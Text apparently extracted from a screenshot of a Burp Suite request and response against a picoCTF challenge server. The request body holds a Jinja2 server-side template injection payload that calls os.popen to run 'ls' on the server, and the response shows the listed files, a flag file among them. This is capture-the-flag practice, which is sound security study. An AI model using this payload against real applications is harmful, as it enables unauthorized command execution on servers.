 Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:64580
3 Content-Length: 78
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://rescued-float.picoctf.net:64580
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://rescued-float.picoctf.net:64580/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 content={{+config.__class__.__init__.__globals__['os'].popen('ls').read()+}}
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Wed, 23 Apr 2025 09:21:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 140
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
__pycache__
11 app.py
12 flag
13 requirements.txt
14
15 </h1>